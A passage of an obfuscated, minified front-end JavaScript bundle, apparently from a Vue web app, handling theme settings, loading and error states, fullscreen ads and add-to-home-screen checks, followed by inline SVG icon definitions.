1bd843['theme']['tagTextColor'],'cardColor':_0x1bd843['theme']['cardColor'],'onCardColor':_0x1bd843['theme']['onCardColor'],'cardBorderColor':_0x1bd843['theme']['cardBorderColor'],'backTopBackground':_0x1bd843['theme']['primary'],'borderColor':_0x1bd843['theme']['borderColor'],'imageBackgroundColor':_0x1bd843['theme']['imageBackgroundColor'],'onImageBackgroundColor':_0x1bd843['theme']['onImageBackgroundColor']}));function _0x4ce3fa(){_0x39f8cb['value']=!0x1;}const _0xca15d7=_0x591e7b['AhGBs'](_0x597bec,()=>{var _0x25df78,_0x491093;return(_0x591e7b['yYXOX'](_0x491093=_0x591e7b['lpAYW'](_0x25df78=_0xbf0d['indexData'],null)?void 0x0:_0x25df78['positAdvMap'],null)?void 0x0:_0x491093[Xe['START_FULLSCREEN']])||[];}),_0x44bd09=_0x591e7b['BGpvX'](_0x3c3f42,!0x1),_0x50913a=_0x591e7b['oAXdX'](_0x597bec,()=>_0x25a1f5['isAddedToHomeScreen']()||W());function _0x2aaecd(){_0x44bd09['value']=!0x0;}return(_0x2297b0,_0x3d6d81)=>{const _0x4962af=Bt,_0x4e157e=_0x591e7b['MJQsq'](_0x1cbb8b,_0x591e7b['OAVzH']),_0x2c5825=St,_0x2174aa=_0x4f6a68;return _0x591e7b['lyLwj'](_0x34cc6b,_0xbf0d)['initLoading']?(_0x591e7b['etsTJ'](_0x57b08a),_0x591e7b['BNjQf'](_0xbf65a6,_0x591e7b['HqNcu'],jt,_0x3d6d81[0x1]||(_0x3d6d81[0x1]=[_0x591e7b['MGGBc'](_0x50b8b7,_0x591e7b['HqNcu'],{'class':_0x591e7b['TqpwE']},[_0x591e7b['bJqBx'](_0x50b8b7,_0x591e7b['HqNcu'],{'class':_0x591e7b['TvBKv']},[_0x591e7b['jMaor'](_0x50b8b7,'p',{'class':_0x591e7b['ilfQE']},_0x591e7b['SJWvn']),_0x591e7b['MYRqQ'](_0x50b8b7,_0x591e7b['HqNcu'],{'class':_0x591e7b['uoHxj']})])],-0x1)]))):_0x591e7b['boHhS'](_0x34cc6b,_0xbf0d)['isIndexDataError']||_0x591e7b['boHhS'](_0x34cc6b,_0xbf0d)['isOptimizeError']?(_0x591e7b['RfSqR'](_0x57b08a),_0x591e7b['BNjQf'](_0xbf65a6,_0x591e7b['HqNcu'],Gt,[_0x591e7b['bJqBx'](_0x50b8b7,_0x591e7b['HqNcu'],Kt,[_0x591e7b['ijSCd'](_0x50b8b7,_0x591e7b['HqNcu'],qt,[_0x3d6d81[0x2]||(_0x3d6d81[0x2]=_0x591e7b['MGGBc'](_0x50b8b7,'p',{'class':_0x591e7b['cxnvO']},_0x591e7b['HaoWY'],-0x1)),_0x591e7b['BNjQf'](_0x50b8b7,_0x591e7b['bPnCt'],{'class':_0x591e7b['tqrrw'],'onClick':_0x3d6d81[0x0]||(_0x3d6d81[0x0]=(..._0x2dd424)=>_0x34cc6b(_0xbf0d)['init']&&_0x34cc6b(_0xbf0d)['init'](..._0x2dd424))},_0x591e7b['OZPFG'])])])])):_0x591e7b['xPPBP'](_0x591e7b['pRSXM'](_0x34cc6b,_0xca15d7)['length'],0x0)&&!_0x591e7b['boHhS'](_0x34cc6b,_0x44bd09)&&_0x591e7b['EcpFb'](_0x34cc6b,_0x50913a)?(_0x591e7b['HLTTe'](_0x57b08a),_0x591e7b['etkHk'](_0xd0b37a,_0x4962af,{'key':0x2,'data-list':_0x591e7b['VjHrX'](_0x34cc6b,_0xca15d7),'onCountdownEnd':_0x2aaecd,'onSkipAd':_0x2aaecd},null,0x8,[_0x591e7b['UXGJQ']])):(_0x591e7b['zsyXt'](_0x57b08a),_0x591e7b['MGGBc'](_0xbf65a6,_0x234315,{'key':0x3},[_0x591e7b['etkHk'](_0x4d6317,_0x2174aa,{'id':_0x591e7b['KOGpG'],'theme-vars':_0x591e7b['lyLwj'](_0x34cc6b,_0x5043d6)},{'default':_0x591e7b['oAXdX'](_0x2c5a30,()=>[_0x4d6317(_0x4e157e,null,{'default':_0x2c5a30(({Component:_0x335b3d,route:_0x5d7ec9})=>[_0x50b8b7('section',Xt,[(_0x57b08a(),_0xd0b37a(_0x4ce7c2,{'include':_0x34cc6b(_0x2ead84)},[(_0x57b08a(),_0xd0b37a(_0x2a63a9(_0x335b3d),{'key':_0x5d7ec9['name']}))],0x408,['include']))])]),'_':0x1}),_0x4d6317(_0x2c5825)]),'_':0x1},0x8,[_0x591e7b['ZJbYl']]),_0x591e7b['noQYj'](_0x34cc6b,_0x39f8cb)?(_0x591e7b['begsb'](_0x57b08a),_0x591e7b['hXTZQ'](_0xd0b37a,Wt,{'key':0x0,'visible':_0x591e7b['MJQsq'](_0x34cc6b,_0x39f8cb),'content':_0x591e7b['boHhS'](_0x34cc6b,_0x300b07),'onClose':_0x4ce3fa},null,0x8,[_0x591e7b['CVXvG'],_0x591e7b['ipqSV']])):_0x591e7b['MYRqQ'](_0x5679b8,'',!0x0)],0x40));};}}),Jt=N(Yt,[['__scopeId','data-v-3db8c30c']]),Ye=_0x575fd6();Ye['use'](_0x46a9da);if(typeof window<'u'){let e=function(){const _0x1264f9={'FtraE':'__svg__icons__dom__','ZFABn':'http://www.w3.org/2000/svg','yLnNE':'svg','yLzCi':'absolute','rRDBp':'xmlns','JjLaw':'xmlns:link','quCOJ':'http://www.w3.org/1999/xlink','eAHxT':'<symbol\x20class=\x22icon\x22\x20viewBox=\x220\x200\x201024\x201024\x22\x20\x20id=\x22icon-copy\x22><path\x20d=\x22M833.33\x20767.96h-91.9c-21.73\x200-39.34-17.6-39.34-39.34s17.62-39.34\x2039.34-39.34h91.9c8.82\x200\x2015.98-7.18\x2015.98-15.98V193.8c0-8.8-7.17-15.98-15.98-15.98H353.84c-8.82\x200-15.98\x207.18-15.98\x2015.98v90.86c0\x2021.75-17.62\x2039.34-39.34\x2039.34s-39.34-17.6-39.34-39.34V193.8c0-52.21\x2042.47-94.67\x2094.67-94.67h479.49c52.19\x200\x2094.67\x2042.45\x2094.67\x2094.67v479.49c-.01\x2052.21-42.49\x2094.67-94.68\x2094.67z\x22\x20/><path\x20d=\x22M675.96\x20925.33H196.47c-52.19\x200-94.67-42.45-94.67-94.67V351.17c0-52.21\x2042.47-94.67\x2094.67-94.67h479.49c52.19\x200\x2094.67\x2042.45\x2094.67\x2094.67v479.49c-.01\x2052.22-42.48\x2094.67-94.67\x2094.67zM196.47\x20335.19c-8.82\x200-15.98\x207.18-15.98\x2015.98v479.49c0\x208.8\x207.17\x2015.98\x2015.98\x2015.98h479.49c8.82\x200\x2015.98-7.18\x2015.98-15.98V351.17c0-8.8-7.17-15.98-15.98-15.98H196.47z\x22\x20/></symbol><symbol\x20class=\x22icon\x22\x20viewBox=\x220\x200\x201024\x201024\x22\x20\x20id=\x22icon-empty\x22><path\x20d=\x22M928.4\x20392.724a8.356\x208.356\x200\x200\x200-.41-1.986\x2010.445\x2010.445\x200\x200\x200-.697-1.946c-.102-.204-.102-.45-.245-.655l-130.09-215.04a10.26\x2010.26\x200\x200\x200-8.765-4.936h-530.39a10.22\x2010.22\x200\x200\x200-8.336\x204.301L97.362\x20386.171c-.205.307-.246.655-.43.962a10.199\x2010.199\x200\x200\x200-1.27\x203.933c-.04.368-.205.675-.205\x201.044v412.672a51.098\x2051.098\x200\x200\x200\x2051.036\x2051.036h731.014a51.098\x2051.098\x200\x200\x200\x2051.036-51.036V393.421c0-.246-.123-.45-.144-.697zM263.065\x20188.641h519.352l117.698\x20194.54H671.662a10.24\x2010.24\x200\x200\x200-10.138\x208.724A155.28\x20155.28\x200\x200\x201\x20509.38\x20524.657a150.917\x20150.917\x200\x200\x201-148.194-133.694\x2010.199\x2010.199\x200\x200\x200-10.178-9.072H125.542l137.524-193.25zm644.997\x20616.162c0\x2016.855-13.701\x2030.556-30.556\x2030.556H146.493a30.577\x2030.577\x200\x200\x201-30.556-30.556V402.37H342.14a171.418\x20171.418\x200\x200\x200\x20167.178\x20142.786h.225a175.636\x20175.636\x200\x200\x200\x20170.722-141.476h227.799v401.122z\x22\x20/><path\x20d=\x22M532.992\x20683.704c-17.859-4.116-33.444-1.884-46.346\x206.759-22.794\x2015.278-27.833\x2044.974-28.058\x2046.244a10.24\x2010.24\x200\x200\x200\x208.479\x2011.735\x2010.138\x2010.138\x200\x200\x200\x2011.755-8.459c.02-.225\x203.994-22.302\x2019.231-32.501\x208.11-5.469\x2018.002-6.718\x2030.29-3.83\x2024.125\x205.632\x2028.918\x2036.27\x2028.959\x2036.577a10.281\x2010.281\x200\x200\x200\x2011.612\x208.663\x2010.24\x2010.24\x200\x200\x200\x208.683-11.53c-.286-1.823-6.717-44.81-44.605-53.658zm-222.33-101.028h-.103a10.24\x2010.24\x200\x200\x200-.103\x2020.48c10.548.103\x2034.57\x202.417\x2053.842\x2010.507-21.36\x203.072-48.886\x209.85-62.75\x2024.72a10.24\x2010.24\x200\x201\x200\x2014.95\x2013.966c14.725-15.77\x2060.58-20.316\x2077.005-20.746a10.24\x2010.24\x200\x200\x200\x207.577-16.814c-26.153-31.15-87.818-32.092-90.419-32.113zm307.117\x2032.113a10.24\x2010.24\x200\x200\x200\x207.578\x2016.814c16.425.43\x2062.28\x204.977\x2077.005\x2020.767a10.26\x2010.26\x200\x200\x200\x2014.95-14.008c-13.865-14.828-41.37-21.607-62.73-24.679\x2019.271-8.069\x2043.274-10.404\x2053.8-10.527a10.24\x2010.24\x200\x200\x200-.102-20.48c-1.372.553-63.918.492-90.5\x2032.113z\x22\x20/></symbol><symbol\x20class=\x22icon\x22\x20viewBox=\x220\x200\x201136\x201024\x22\x20\x20id=\x22icon-favorite\x22><path\x20d=\x22m568.043\x201022.415-79.269-77.526C194.051\x20689.96\x201.427\x20518.104\x201.427\x20307.565c0-171.698\x20135.867-304.711\x20311.528-304.711\x2096.233\x200\x20192.624\x2044.39\x20254.93\x20116.367C630.19\x2047.244\x20726.582\x202.854\x20822.973\x202.854c175.66\x200\x20311.687\x20133.013\x20311.687\x20304.71\x200\x20210.54-192.624\x20382.395-487.347\x20637.325l-79.27\x2077.526zm0\x200\x22\x20/></symbol><symbol\x20class=\x22icon\x22\x20viewBox=\x220\x200\x201024\x201024\x22\x20\x20id=\x22icon-image-error\x22><path\x20d=\x22M544\x2064H123.725A59.725\x2059.725\x200\x200\x200\x2064\x20123.725V780.8a59.725\x2059.725\x200\x200\x200\x2059.725\x2059.725H424.37l53.35-149.325H207.054a29.875\x2029.875\x200\x200\x201-25.447-45.517L367.078\x20344.27a29.875\x2029.875\x200\x200\x201\x2050.893\x200l116.224\x20188.825L576\x20416l-96-160\x2064-192z\x22\x20/><path\x20d=\x22M488.397\x20904.525h475.878A59.725\x2059.725\x200\x200\x200\x201024\x20844.8V187.725A59.725\x2059.725\x200\x200\x200\x20964.275\x20128H608l-64\x20192\x2096\x20160-41.805\x20117.094\x2036.813\x2059.802L729.6\x20499.2a29.875\x2029.875\x200\x200\x201\x2051.2\x200l126.438\x20210.79a29.875\x2029.875\x200\x200\x201-25.6\x2045.21H541.722l-53.325\x20149.325zM844.8\x20307.2a59.725\x2059.725\x200\x201\x201-119.45\x200\x2059.725\x2059.725\x200\x200\x201\x20119.45\x200z\x22\x20/></symbol><symbol\x20\x20viewBox=\x220\x200\x20250\x2074\x22\x20id=\x22icon-ios-add-to-home1\x22><g\x20clip-path=\x22url(#icon-ios-add-to-home1_a)\x22><path\x20d=\x22M242\x200H8a8\x208\x200\x200\x200-8\x208v52a8\x208\x200\x200\x200\x208\x208h234a8\x208\x200\x200\x200\x208-8V8a8\x208\x200\x200\x200-8-8Z\x22\x20/><g\x20filter=\x22url(#icon-ios-add-to-home1_b)\x22><path\x20d=\x22M232\x2014a8\x208\x200\x200\x200-8-8H26a8\x208\x200\x200\x200-8\x208v14a8\x208\x200\x200\x200\x208\x208h198a8\x208\x200\x200\x200\x208-8V14Z\x22\x20/></g><path\x20d=\x22M221.503\x2018.816A4.933\x204.933\x200\x200\x200\x20218\x2017.364a4.956\x204.956\x200\x200\x200-3.504\x208.462A4.961\x204.961\x200\x200\x200\x20218\x2027.28a4.965\x204.965\x200\x200\x200\x204.956-4.962\x22\x20stroke-miterlimit=\x2210\x22\x20stroke-linecap=\x22round\x22\x20/><path\x20d=\x22m221.05\x2015.719.594\x202.41a.833.833\x200\x200\x201-.606\x201.006l-2.418.593\x22\x20stroke-linecap=\x22round\x22\x20stroke-linejoin=\x22round\x22\x20/><path\x20d=\x22M36.5\x2016h-7a1\x201\x200\x200\x200-1\x201v3a1\x201\x200\x200\x200\x201\x201h7a1\x201\x200\x200\x200\x201-1v-3a1\x201\x200\x200\x200-1-1Z\x22\x20/><path\x20d=\x22M37.5\x2023.75h-9a.25.25\x200\x201\x200\x200\x20.5h9a.25.25\x200\x201\x200\x200-.5ZM34.5\x2026.75h-6a.25.25\x200\x201\x200\x200\x20.5h6a.25.25\x200\x201\x200\x200-.5Z\x22\x20stroke-width=\x22.5\x22\x20/><path\x20d=\x22M21.69\x2057.836c.117.117.27.186.45.186.36\x200\x20.63-.27.63-.63a.658.658\x200\x200\x200-.18-.45l-5.04-4.927\x205.04-4.928a.67.67\x200\x200\x200\x20.18-.45.62.62\x200\x200\x200-.63-.637c-.18\x200-.333.07-.45.187l-5.482\x205.364a.608.608\x200\x200\x200-.208.464c0\x20.173.07.332.2.463l5.49\x205.358ZM69.63\x2058.03c.18\x200\x20.332-.07.45-.188l5.488-5.364c.132-.131.201-.29.201-.463\x200-.18-.07-.346-.2-.464l-5.482-5.357A.628.628\x200\x200\x200\x2069.63\x2046a.62.62\x200\x200\x200-.63.637c0\x20.166.07.332.18.45l5.039\x204.928-5.039\x204.928a.657.657\x200\x200\x200-.18.45c0\x20.36.27.636.63.636ZM125.146\x2054.202c.298\x200\x20.547-.249.547-.54v-7.108l-.042-1.038.464.491\x201.052\x201.122c.097.11.242.166.374.166a.488.488\x200\x200\x200\x20.505-.492.49.49\x200\x200\x200-.166-.36l-2.339-2.256c-.139-.139-.256-.187-.395-.187-.145\x200-.263.048-.401.187l-2.34\x202.256a.493.493\x200\x200\x200-.166.36c0\x20.284.208.492.499.492a.52.52\x200\x200\x200\x20.38-.166l1.052-1.122.464-.491-.042\x201.038v7.108c0\x20.291.257.54.554.54Zm-3.973\x205.42h7.939c1.447\x200\x202.173-.72\x202.173-2.146v-6.908c0-1.425-.726-2.145-2.173-2.145h-1.931v1.114h1.91c.686\x200\x201.08.374\x201.08\x201.094v6.783c0\x20.72-.394\x201.093-1.08\x201.093h-7.904c-.692\x200-1.073-.373-1.073-1.093V50.63c0-.72.381-1.094\x201.073-1.094h1.917v-1.114h-1.931c-1.446\x200-2.173.72-2.173\x202.145v6.908c0\x201.426.727\x202.146\x202.173\x202.146ZM178.143\x2047.253c-.526-.665-1.834-1.253-3.295-1.253-1.917\x200-3.467.99-3.848\x201.917v9.67c0\x20.525.339.726.72.726.297\x200\x20.477-.09.664-.235.395-.34\x201.191-.796\x202.464-.796\x201.281\x200\x202.174.443\x202.52.754.18.146.394.277.775.277s.595-.145.775-.277c.374-.29\x201.246-.754\x202.519-.754\x201.281\x200\x202.077.464\x202.471.796.187.145.36.235.658.235.381\x200\x20.727-.2.727-.727v-9.669c-.381-.927-1.938-1.917-3.856-1.917-1.453\x200-2.761.588-3.294\x201.253Zm-6.029.996c.16-.429\x201.163-1.204\x202.734-1.204\x201.578\x200\x202.603.782\x202.741\x201.204v8.756c-.657-.491-1.661-.768-2.741-.768-1.073\x200-2.076.277-2.734.796v-8.784Zm12.064\x200v8.784c-.664-.52-1.661-.796-2.741-.796-1.079\x200-2.076.277-2.733.768v-8.756c.138-.422\x201.162-1.204\x202.733-1.204\x201.579\x200\x202.582.775\x202.741\x201.204ZM225.173\x2056.573h1.281v1.19c0\x201.426.727\x202.146\x202.173\x202.146h7.392c1.447\x200\x202.173-.72\x202.173-2.146v-7.357c0-1.42-.726-2.14-2.173-2.14h-1.28v-1.12c0-1.426-.734-2.146-2.174-2.146h-7.392c-1.453\x200-2.173.72-2.173\x202.146v7.288c0\x201.426.72\x202.139\x202.173\x202.139Zm.014-1.115c-.692\x200-1.073-.367-1.073-1.086v-7.164c0-.72.381-1.094\x201.073-1.094h7.358c.685\x200\x201.079.374\x201.079\x201.094v1.059h-4.997c-1.446\x200-2.173.713-2.173\x202.139v5.052h-1.267Zm3.461\x203.336c-.692\x200-1.08-.373-1.08-1.093v-7.233c0-.72.388-1.087\x201.08-1.087h7.357c.686\x200\x201.073.367\x201.073\x201.087v7.24c0\x20.713-.387\x201.086-1.073\x201.086h-7.357Z\x22\x20/><path\x20d=\x22M103\x2052.5c0-11.874\x209.626-21.5\x2021.5-21.5h15.891A5.609\x205.609\x200\x200\x201\x20146\x2036.609V52.5c0\x2011.874-9.626\x2021.5-21.5\x2021.5S103\x2064.374\x20103\x2052.5Z\x22\x20/><path\x20d=\x22M124.5\x2073.5c11.598\x200\x2021-9.402\x2021-21s-9.402-21-21-21-21\x209.402-21\x2021\x209.402\x2021\x2021\x2021Z\x22\x20/><path\x20d=\x22M124.256\x2055.854a.964.964\x200\x200\x200\x20.957-.945v-12.44l-.073-1.816.812.86\x201.841\x201.962c.169.194.424.29.654.29.496\x200\x20.884-.363.884-.86\x200-.254-.109-.448-.291-.63l-4.094-3.948c-.242-.242-.448-.327-.69-.327-.255\x200-.46.085-.703.327l-4.094\x203.949c-.181.181-.29.375-.29.63\x200\x20.496.363.86.872.86a.91.91\x200\x200\x200\x20.666-.291l1.841-1.962.812-.86-.073\x201.816v12.44c0\x20.509.448.945.969.945Zm-6.953\x209.484h13.893c2.532\x200\x203.804-1.26\x203.804-3.755V49.495c0-2.495-1.272-3.755-3.804-3.755h-3.379v1.95h3.343c1.199\x200\x201.889.654\x201.889\x201.914v11.87c0\x201.26-.69\x201.914-1.889\x201.914h-13.832c-1.212\x200-1.878-.654-1.878-1.914v-11.87c0-1.26.666-1.914\x201.878-1.914h3.355v-1.95h-3.38c-2.531\x200-3.803\x201.26-3.803\x203.755v12.088c0\x202.495\x201.272\x203.755\x203.803\x203.755Z\x22\x20/><path\x20d=\x22M142.113\x2032.455V39h-.991v-5.555h-.038l-1.566\x201.023v-.946l1.633-1.067h.962Z\x22\x20/></g><defs><clipPath\x20id=\x22icon-ios-add-to-home1_a\x22><path\x20d=\x22M0\x200h250v74H0z\x22\x20/></clipPath><filter\x20id=\x22icon-ios-add-to-home1_b\x22\x20x=\x228\x22\x20y=\x220\x22\x20width=\x22234\x22\x20height=\x2250\x22\x20filterUnits=\x22userSpaceOnUse\x22\x20color-interpolation-filters=\x22sRGB\x22><feFlood\x20flood-opacity=\x220\x22\x20result=\x22BackgroundImageFix\x22></feFlood><feColorMatrix\x20in=\x22SourceAlpha\x22\x20values=\x220\x200\x200\x200\x200\x200\x200\x200\x200\x200\x200\x200\x200\x200\x200\x200\x200\x200\x20127\x200\x22\x20result=\x22hardAlpha\x22></feColorMatrix><feOffset\x20dy=\x224\x22></feOffset><feGaussianBlur\x20stdDeviation=\x225\x22></feGaussianBlur><feComposite\x20in2=\x22hardAlpha\x22\x20operator=\x22out\x22></feComposite><feColorMatrix\x20values=\x220\x200\x200\x200\x200\x200\x200\x200\x200\x200\x200\x200\x200\x200\x200\x200\x200\x200\x200.1\x200\x22></feColorMatrix><feBlend\x20in2=\x22BackgroundImageFix\x22\x20result=\x22effect1_dropShadow_7120_114\x22></feBlend><feBlend\x20in=\x22SourceGraphic\x22\x20in2=\x22effect1_dropShadow_7120_114\x22\x20result=\x22shape\x22></feBlend></filter></defs></symbol><symbol\x20\x20viewBox=\x220\x200\x20250\x20110\x22\x20id=\x22icon-ios-add-to-home2\x22><rect\x20width=\x22250\x22\x20height=\x22110\x22\x20rx=\x228\x22\x20/><path\x20d=\x22M14.63\x2014.453h6.149v.737h-2.992c-.11.495-.231.957-.385\x201.386h3.861v.759h-2.31c.572.891\x201.452\x201.595\x202.64\x202.101l-.341.693c-1.463-.715-2.497-1.65-3.102-2.794h-1.056c-.11.22-.22.418-.33.616-.561.847-1.397\x201.606-2.497\x202.277l-.495-.627c1.045-.572\x201.826-1.265\x202.354-2.057.044-.077.088-.143.132-.209h-2.134v-.759h2.486a7.16\x207.16\x200\x200\x200\x20.385-1.386H14.63v-.737Zm.671\x205.808.66.319c-.407\x201.122-.88\x202.101-1.419\x202.926l-.649-.462c.539-.781\x201.012-1.705\x201.408-2.783Zm-3.014-6.083c.682.473\x201.265.946\x201.727\x201.43l-.539.539c-.418-.451-1.001-.935-1.738-1.441l.55-.528Zm-.264\x202.629a12.178\x2012.178\x200\x200\x201\x201.76\x201.617l-.539.539c-.429-.506-1.012-1.056-1.76-1.628l.539-.528Zm1.001\x203.036.693.275a42.98\x2042.98\x200\x200\x201-1.463\x203.927l-.737-.33a36.635\x2036.635\x200\x200\x200\x201.507-3.872Zm3.718\x204.268h-1.023l-.165-.748c.319.033.627.055.913.055.22\x200\x20.341-.154.341-.44v-4.026h.759v4.213c0\x20.627-.275.946-.825.946Zm3.399-4.114c.517.979.968\x202.024\x201.342\x203.135l-.704.308c-.407-1.21-.847-2.288-1.331-3.212l.693-.231Zm-1.452.396a23\x2023\x200\x200\x201\x201.199\x203.102l-.704.319c-.352-1.21-.737-2.266-1.166-3.19l.671-.231Zm13.332-4.741v8.283h-.77v-.737h-2.068v.737h-.759v-8.283h3.597Zm-2.838\x206.787h2.068v-6.028h-2.068v6.028Zm-4.807-8.393h.792v2.222h2.244c0\x203.432-.055\x205.555-.165\x206.369-.11.902-.649\x201.364-1.617\x201.364-.165\x200-.44-.022-.836-.044l-.198-.726c.352.022.66.044.924.044.561\x200\x20.891-.319.979-.946.066-.572.11-2.343.132-5.291h-1.463c-.044\x203.245-.77\x205.61-2.178\x207.106l-.583-.517c1.276-1.375\x201.936-3.575\x201.969-6.589h-1.76v-.77h1.76v-2.222Zm14.839\x208.217v.781c-1.694.352-3.52.66-5.478.902l-.176-.759a58.38\x2058.38\x200\x200\x200\x202.574-.341v-2.079H33.99v-.77h2.145v-1.276h.792v1.276h1.98v.77h-1.98v1.947c.781-.132\x201.54-.286\x202.288-.451Zm-5.511-7.766h5.467v.748h-2.827c-.528\x201.1-1.023\x201.925-1.485\x202.486a41.84\x2041.84\x200\x200\x200\x203.113-.418\x2017.801\x2017.801\x200\x200\x200-.814-1.199l.605-.396c.737.99\x201.298\x201.859\x201.694\x202.596l-.66.462a13.752\x2013.752\x200\x200\x200-.473-.869\x2063.285\x2063.285\x200\x200\x201-4.565.616l-.187-.715c.132-.022.242-.044.319-.077.451-.396.99-1.221\x201.617-2.486h-1.804v-.748Zm8.371\x209.504h-1.617l-.176-.77c.528.022\x201.034.044\x201.518.044.308\x200\x20.473-.165.473-.484v-8.745h.803v8.943c0\x20.671-.341\x201.012-1.001\x201.012Zm-2.002-8.965h.77v6.809h-.77v-6.809Zm8.349.66h1.958v-1.661h.77v1.661h2.343v3.322h.858v.77h-3.003c.682\x201.496\x201.771\x202.706\x203.256\x203.63l-.539.616c-1.496-1.023-2.596-2.31-3.289-3.872-.495\x201.76-1.474\x203.047-2.937\x203.883l-.484-.649c1.408-.748\x202.332-1.947\x202.75-3.608h-2.134v-.77h2.288c.077-.506.121-1.056.121-1.628v-.957h-1.958v-.737Zm2.728.737v.792c0\x20.638-.044\x201.232-.132\x201.793h1.705v-2.585H51.15Zm-6.314-.297.627.044a15.978\x2015.978\x200\x200\x201-.396\x203.146l-.649-.187c.242-.946.385-1.947.418-3.003Zm2.772-.242c.308.704.572\x201.507.814\x202.42l-.649.154a17.235\x2017.235\x200\x200\x200-.759-2.387l.594-.187Zm-1.595-1.848h.781v10.01h-.781v-10.01Zm12.881.869h2.805v-.891h.737v.891h2.761v.726h-2.761v.935h2.398v2.805h-2.398v3.366h-.737V19.7c-.561.979-1.43\x201.815-2.607\x202.508l-.495-.627c1.21-.616\x202.068-1.353\x202.585-2.2h-1.881v-2.805h2.398v-.935h-2.805v-.726Zm5.214\x203.762v-1.408h-1.672v1.408h1.672Zm-2.409\x200v-1.408h-1.661v1.408h1.661Zm1.606\x201.034c.781.627\x201.441\x201.254\x201.98\x201.892l-.528.528c-.484-.616-1.133-1.254-1.969-1.936l.517-.484Zm-6.919-5.522a13.628\x2013.628\x200\x200\x201\x201.914\x201.716l-.561.55c-.462-.55-1.089-1.133-1.892-1.749l.539-.517Zm6.413\x209.713c-.605\x200-1.265-.011-1.969-.022-.704-.011-1.287-.077-1.727-.198-.44-.132-.825-.407-1.166-.803-.154-.187-.297-.275-.429-.275-.264\x200-.693.506-1.287\x201.518l-.594-.539c.572-.924\x201.089-1.485\x201.529-1.683v-3.344h-1.562v-.726h2.299v4.114c.088.066.176.143.275.253.264.319.55.55.858.693.341.154.836.242\x201.496.264.583.011\x201.309.022\x202.167.022.528\x200\x201.056-.011\x201.595-.022.539-.011.957-.022\x201.243-.044l-.198.792h-2.53Zm12.177-4.598V24.1h-.759v-.484h-5.412v.484h-.759v-4.796h6.93Zm-6.171\x203.63h2.321v-1.166h-2.321v1.166Zm3.069\x200h2.343v-1.166h-2.343v1.166Zm-3.069-1.804h2.321v-1.166h-2.321v1.166Zm3.069-1.166v1.166h2.343v-1.166h-2.343Zm-1.837-6.083.781.176a9.666\x209.666\x200\x200\x201-.517.737h4.477v.605a9.688\x209.688\x200\x200\x201-2.475\x202.134c1.188.506\x202.585.858\x204.213\x201.078l-.341.704c-1.804-.275-3.344-.726-4.62-1.364-1.342.671-2.926\x201.155-4.741\x201.452l-.341-.693c1.65-.231\x203.08-.627\x204.312-1.177a8.703\x208.703\x200\x200\x201-1.749-1.375c-.484.44-1.001.825-1.551\x201.177l-.506-.616a9.32\x209.32\x200\x200\x200\x203.058-2.838Zm-.528\x201.826c.55.561\x201.221\x201.045\x202.013\x201.463a10.026\x2010.026\x200\x200\x200\x202.277-1.683h-4.07l-.22.22Zm9.548.363h-1.265v-.77h4.466c-.176-.44-.363-.836-.561-1.188l.814-.143c.198.385.374.825.539\x201.331h4.037v.77h-7.238v2.288h6.655v.781h-7.447V16.07Zm-.44\x204.202.77.165c-.286\x201.188-.693\x202.222-1.21\x203.091l-.66-.44a9.455\x209.455\x200\x200\x200\x201.1-2.816Zm4.114-.616c.385.616.715\x201.276\x201.001\x201.98l-.715.319a12.361\x2012.361\x200\x200\x200-1.034-2.057l.748-.242Zm3.311.451a18.204\x2018.204\x200\x200\x201\x201.408\x202.772l-.715.319a16.784\x2016.784\x200\x200\x200-1.441-2.849l.748-.242Zm-1.87\x203.828h-3.025c-.66\x200-.99-.385-.99-1.155v-2.794h.803v2.629c0\x20.374.143.561.429.561h2.64c.22\x200\x20.374-.077.462-.209.132-.176.209-.66.242-1.463l.759.242c-.088\x201.034-.231\x201.661-.44\x201.892-.176.198-.473.297-.88.297Zm5.72-9.504h6.347v3.575h1.98v.715H93.83v1.254c.264.308.539.594.847.869.781-.44\x201.463-1.067\x202.035-1.881l.605.506c-.616.792-1.309\x201.397-2.101\x201.815.858.671\x201.87\x201.265\x203.036\x201.771l-.396.704c-1.694-.792-3.036-1.76-4.026-2.904v2.266c0\x20.66-.297.99-.869.99h-1.265l-.165-.748c.407.033.792.055\x201.166.055.22\x200\x20.341-.165.341-.484v-2.013c-1.133\x201.034-2.486\x201.958-4.048\x202.794l-.319-.737c1.694-.803\x203.146-1.76\x204.367-2.882v-1.375h-4.246v-.715h6.644v-1.067h-5.17v-.693h5.17v-1.1h-5.544v-.715Zm.088\x204.708c.671.462\x201.232.935\x201.683\x201.397l-.506.517c-.418-.44-.979-.913-1.705-1.408l.528-.506ZM14.949\x2054.139h2.519v-2.046h.803v2.046H20.9v.77h-2.629v3.036h3.124v.781h-6.897v-.781h2.97v-3.036h-2.519v-.77Zm-1.771.484c-.407.418-.836.825-1.298\x201.21l-.495-.649c1.375-1.133\x202.442-2.431\x203.212-3.894H11.77v-.781h3.201c.22-.506.418-1.034.572-1.573l.825.099a15.518\x2015.518\x200\x200\x201-.517\x201.474h5.533v.781h-5.885a13.56\x2013.56\x200\x200\x201-1.54\x202.431v5.412h-.781v-4.51Zm17.721-3.201v5.203h-.792v-4.433h-5.258v4.455h-.792v-5.225h2.783c.11-.385.187-.781.242-1.199H22.66v-.748h9.68v.748h-4.422a9.606\x209.606\x200\x200\x201-.253\x201.199h3.234Zm-2.673\x205.225c1.419.484\x202.717\x201.056\x203.883\x201.738l-.484.748a18.278\x2018.278\x200\x200\x200-3.839-1.837l.44-.649Zm-1.133-3.795h.814v1.749c-.044\x201.21-.44\x202.167-1.166\x202.893-.704.671-1.859\x201.188-3.465\x201.562l-.451-.704c1.595-.352\x202.706-.814\x203.333-1.397.594-.605.902-1.386.935-2.354v-1.749Zm6.512-3.399h9.79v.77h-4.411a7.659\x207.659\x200\x200\x201-.407\x201.408h4.224v7.502h-.759v-.55h-7.051v.55h-.759v-7.502h3.542c.176-.462.319-.924.407-1.408h-4.576v-.77Zm1.386\x208.404h1.518v-5.511h-1.518v5.511Zm2.255\x200h2.508v-1.408h-2.508v1.408Zm3.245\x200h1.551v-5.511h-1.551v5.511Zm-3.245-2.101h2.508v-1.342h-2.508v1.342Zm0-2.046h2.508v-1.364h-2.508v1.364Zm11.33-4.697h.814v3.399h4.081v.77H49.39v4.708h5.016v.77h-9.79v-.77h3.96v-8.877Zm8.657\x204.125h6.578v4.048h-6.578v-4.048Zm5.808\x203.344v-.968h-5.038v.968h5.038Zm-5.038-1.639h5.038v-1.001h-5.038v1.001Zm-2.002-4.84h4.136v-1.012h.77v1.012h4.136v.726h-3.377c.825.803\x202.101\x201.441\x203.839\x201.903l-.341.715c-1.98-.671-3.377-1.54-4.191-2.618h-.066v2.057h-.77v-2.057h-.066c-.858\x201.056-2